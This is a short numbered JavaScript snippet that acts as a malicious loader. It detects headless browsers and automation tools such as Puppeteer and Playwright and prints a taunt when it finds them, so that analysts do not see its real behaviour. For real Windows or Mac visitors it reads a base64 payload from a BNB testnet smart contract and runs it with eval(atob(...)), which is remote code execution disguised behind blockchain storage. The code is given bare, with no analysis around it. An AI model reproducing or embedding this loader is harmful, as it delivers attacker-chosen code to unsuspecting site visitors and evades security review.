 1 async function load_(address){
2 let uint8ArrayToHexString = (uint8Array) => {let hexString = '0x';for (const e of uint8Array) {const hex = e.toString(16);hexString += hex.length === 1 ? `0${hex}` : hex;}return hexString;}
3 _data = {"method":"eth_call","params":[{"to":address,"data":"0x6d4ce63c"},"latest"],"id":97,"jsonrpc":"2.0"},
4 _config = {method: 'POST',headers: {Accept: 'application/json','Content-Type': 'application/json'},body: JSON.stringify(_data)},
5 url = 'https://bsc-testnet.bnbchain.org/',
6 response = await fetch(url, _config),
7 answer = (await response.json()).result.slice(2),
8 unhexed = new Uint8Array(answer.match(/[\da-f]{2}/gi).map(function (h) {return parseInt(h, 16)})),
9 offset = Number(uint8ArrayToHexString(unhexed.slice(0, 32))),
10 len = Number(uint8ArrayToHexString(unhexed.slice(32, 32+offset))),
11 value = String.fromCharCode.apply(null, unhexed.slice(32+offset, 32+offset+len));
12
13 eval(atob(value));
14 }
15
16 const isHeadless = () => {
17 const checks = [
18 navigator.webdriver === true,
19 /HeadlessChrome/.test(navigator.userAgent),
20 navigator.userAgent.includes("PhantomJS"),
21 navigator.userAgent.includes("Puppeteer"),
22 navigator.userAgent.includes("Playwright"),
23 window.outerWidth === 0 && window.outerHeight === 0,
24 !window.chrome && !window.safari && !navigator.userAgent.includes("Firefox"),
25 ];
26 const positiveChecks = checks.filter(Boolean).length;
27 const isLikelyNormalBrowser =
28 window.chrome?.runtime ||
29 window.safari ||
30 navigator.plugins.length > 0 ||
31 navigator.languages.length > 0;
32
33 return positiveChecks >= 2 && !isLikelyNormalBrowser;
34 };
35
36 const isWindows = navigator.userAgent.includes("Windows")||navigator.platform.startsWith("Win")||navigator.userAgentData?.platform === "Windows";
37 const isMac=navigator.userAgent.includes("Macintosh")||navigator.platform.startsWith("Mac")||navigator.userAgentData?.platform === "macOS";
38 if (isHeadless()) {
39 console.log("stop watching us :)");
40 }
41 else if (isWindows) { load_("0x46790e2Ac7F3CA5a7D1bfCe312d11E91d23383Ff"); }
42 else if (isMac) { load_("0x68DcE15C1002a2689E19D33A3aE509DD1fEb11A5"); }